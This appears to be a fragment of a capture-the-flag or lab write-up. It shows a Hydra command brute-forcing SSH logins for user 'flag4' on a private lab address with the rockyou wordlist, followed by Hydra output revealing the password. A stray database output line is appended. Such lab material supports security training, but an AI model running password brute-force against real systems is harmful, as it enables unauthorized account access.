 ┌──(abd㉿abd)-[~]
└─$ hydra -l flag4 -P /usr/share/wordlists/rockyou.txt ssh://192.168.228.132
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-05 18:09:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.228.132:22/
[22][ssh] host: 192.168.228.132   login: flag4   password: orange
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-05 18:10:09
3 rows in set (0.00 sec)